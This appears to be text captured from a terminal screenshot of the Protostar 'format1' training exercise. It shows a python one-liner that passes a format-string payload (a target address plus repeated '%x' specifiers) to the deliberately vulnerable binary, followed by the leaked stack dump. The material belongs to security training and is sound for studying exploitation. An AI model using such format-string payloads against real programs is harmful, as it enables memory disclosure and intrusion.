 user@protostar: /opt... ⌘1 m64@vm ~ (ssh) ⌘2
user@protostar:/opt/protostar/bin$ ./format1 "`python -c "print 'AAAA' + '\x38\x96\x04\x08' + 'BBBBB' + '%x '*198"`"
AAAA8BBBBB804960c bffff578 8048469 b7fd8304 b7fd7ff4 bffff578 8048435 bffff740 b7ff1040 804845b b7fd7ff4 8048450 0 bffff5f8 b7eadc76 2 bffff624 bffff630 b7fe1848 bffff5e0 ffffffff b7ffeff4 804824d 1 bffff
5e0 b7ff0626 b7fffab0 b7fe1b28 b7fd7ff4 0 0 bffff5f8 6e89d101 44daa711 0 0 0 2 8048340 0 b7ff6210 b7eadb9b b7ffeff4 2 8048340 0 8048361 804841c 2 bffff624 8048450 8048440 b7ff1040 bffff61c b7fff8f8 2 bfff
f736 bffff740 0 bffff9a0 bffff9ae bffff9c2 bffff9e2 bffff9f5 bffff9ff bffffeef bfffff2d bfffff41 bfffff58 bfffff69 bfffff71 bfffff81 bfffff8e bfffffbf bfffffd4 bfffffe6 0 20 b7fe2414 21 b7fe2000 10 f8bfbf
f 6 1000 11 64 3 8048034 4 20 5 7 7 b7fe3000 8 0 9 8048340 b 3e9 c 0 d 3e9 e 3e9 17 1 19 bffff71b 1f bffffff2 f bffff72b 0 0 9e000000 6863ca84 df3f48b1 624807d9 69cb4b1e 363836 0 2f2e0000 6d726f66 317461
41414141 8049638 42424242 20782542 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 2520782
5 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 2078
2520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 7
8252078 20782520 25207825 user@protostar:/opt/protostar/bin$